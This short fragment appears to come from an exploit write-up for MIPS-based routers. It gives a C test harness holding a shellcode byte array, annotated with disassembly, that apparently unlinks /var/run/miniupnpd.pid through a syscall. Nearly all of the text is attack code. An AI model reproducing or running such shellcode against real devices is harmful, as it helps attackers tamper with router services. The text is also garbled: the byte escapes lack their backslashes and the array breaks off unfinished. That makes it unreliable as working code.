 Create the ﬁle /var/run/miniupnpd.pid test the shellcode.
#include <stdio.h>
char sc[] = {
"x24x06x05x55" // li $a2, 0x555
"x04xd0xffxff" // bltzala2,400094 <p>
"x28x06xffxff" // slti a2,zero,-1
"x27xbdxffxe0" // addiu sp,sp,-32
"x27xe4x10x01" // addiu a0,ra,4097
"x24x84xf0x1f" // addiu a0,a0,-4065
"xafxa4xffxe8" // sw a0,-24(sp)
"xafxa0xffxec" // sw zero,-20(sp)
"x27xa5xffxe8" // addiu a1,sp,-24
"x24x02x0fxaa" // li v0,4010
"x01x01x01x0c" // syscall 0x40404
"x2fx76x61x72" // sltiu s6,k1,24946
 